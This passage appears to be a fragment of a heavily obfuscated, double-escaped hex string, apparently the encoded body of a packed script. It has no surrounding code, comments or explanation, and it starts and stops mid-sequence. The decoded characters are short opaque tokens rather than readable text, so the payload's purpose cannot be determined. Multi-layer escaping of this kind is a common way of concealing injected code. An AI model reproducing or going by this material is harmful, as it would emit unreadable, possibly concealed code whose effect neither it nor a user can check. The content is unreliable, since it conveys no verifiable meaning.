x5c\x68\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x50\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x31\x46\x5c\x5c\x31\x41\x5c\x5c\x42\x5c\x5c\x31\x49\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x31\x48\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x42\x5c\x5c\x52\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x42\x5c\x5c\x52\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x36\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x31\x63\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x31\x43\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x31\x73\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x50\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x42\x5c\x5c\x52\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x42\x5c\x5c\x52\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x49\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x49\x5c\x5c\x31\x64\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x53\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x50\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x70\x5c\x5